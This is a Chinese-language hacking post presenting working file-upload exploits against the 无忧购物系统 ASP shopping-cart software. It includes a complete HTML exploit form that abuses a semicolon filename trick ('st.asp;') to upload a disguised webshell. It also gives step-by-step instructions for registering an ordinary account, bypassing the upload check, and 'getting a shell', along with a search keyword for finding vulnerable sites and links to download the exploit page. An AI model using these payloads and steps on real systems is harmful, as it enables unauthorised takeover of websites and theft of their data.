|

关键字:Copyright © 2008-2009 gzwynet.com.cn

上传利用地址:admin/upLoad_c.asp?a=uploadfile&b=1

利用文件:

<html>

<head>

<title>无忧购物系统ASP时尚版上传漏洞利用程序 BY Qing</title>

<meta http-equiv="Content-Type" content="text/html; charset=gb2312">

</head>

<form name="form1" method="post" action="http://www.hackqing.cn/admin/upLoad_c1.asp"

enctype="multipart/form-data" >

<div id="esave" style="position:absolute; top:18px; left:40px; z-index:10; visibility:hidden">

<TABLE WIDTH=340 BORDER=0 CELLSPACING=0 CELLPADDING=0>

<TR><td width=20%></td>

<TD bgcolor=#104A7B width="60%">

<TABLE WIDTH=100% height=120 BORDER=0 CELLSPACING=1 CELLPADDING=0>

<TR>

<td bgcolor=#eeeeee align=center><font color=red>正在上传文件,请稍候...</font></td>

</tr>

</table>

</td><td width=20%></td>

</tr>

</table>

</div>

<table width="400" border="0" align="center" cellpadding="0" cellspacing="1"

bordercolorlight="#cccccc" bordercolordark="#CCCCCC" bgcolor="#CCCCCC">

<tr bgcolor="#CCCCCC">

<td height="22" align="left" valign="middle" bgcolor="f1f1f1" width="400"> 文件上传 (允许上

传的文件类型: jpg gif)

<input type="hidden" name="filepath" value="uploadfile/st.asp;">

<input type="hidden" name="filelx" value="1">

<input type="hidden" name="EditName" value="">

<input type="hidden" name="FormName" value="">

<input type="hidden" name="act" value="uploadfile">

</td>

</tr>

<tr align="center" valign="middle">

<td width="400" height="80" align="left" bgcolor="#FFFFFF" id="upid"> 选择文件:

<input type="file" name="file1" style="width:300'" class="tx1" value="">

</td>

</tr>

<tr align="center" valign="middle" bgcolor="#eeeeee">

<td bgcolor="#eeeeee" height="24" width="400">

<input type="submit" name="Submit" value="· 开始上传 ·" class="button"

onclick="javascript:mysub()">

</td>

</tr>

</table>

</form>

</body>

</html>



上传一个JPG格式的小马或一句话



上传后的默认地址:admin/uploadfile/st.asp;(文件名)

如图

实际一句话地址:

利用文件:

无忧购物系统asp时尚版上传漏洞利用程序.html

http://down.qiannao.com/space/file/yulegu/share/2010/10/1/-65e0-5fe7-8d2d-7269-7cfb-7edfasp-65f6-5c1a-7248-4e0a-4f20-6f0f-6d1e-5229-7528-7a0b-5e8f.html/.page

版本:无忧购物系统ASP通用版 V2010.9.17

漏洞:上传漏洞

关键字:Copyright © 2000-2010 gzwynet.com.cn (若有其他更好的关键字,希望能给我留下言)

利用前提:注册用户

漏洞文件:upfile_Other.asp

其中:

<%

if EnableUploadFile="NO" then

response.write "系统未开放文件上传功能"

else

if session("AdminName")="" and session("UserName")="" then

response.Write("请登录后再使用本功能!")

else

select case upload_type

case 0

call upload_0() '使用化境无组件上传类

case else

'response.write "本系统未开放插件功能"

'response.end

end select

end if

end if

%>

user,就是注册用户,也存在上传权限,其他的几个文件,如Upfile_Dialog.asp,Upfile_Photo.asp并没有普通用户的上传权限

那么我们现在就是要利用普通用户的这个可以上传的功能。

首先,注册个用户,如果没找到注册的地方,直接在网址后面输入userreg.asp,

注册并登录,

登录之后不要关闭页面,因为是session验证,现在我们打开这个本地上传页面,



修改action后的地址,并给马儿后面添加一个空格,点击上传就可以,图中红色所示部分就是空格,如图所示

复制页面上所示的木马地址,打开即可。

到此,拿到shell,完整结束。

附上本地上传的这个页面

http://down.qiannao.com/space/file/yulegu/share/2010/10/1/-672c-5730-4e0a-4f20-6f0f-6d1e.html/.page

首发流浪的风,由情整理编辑

|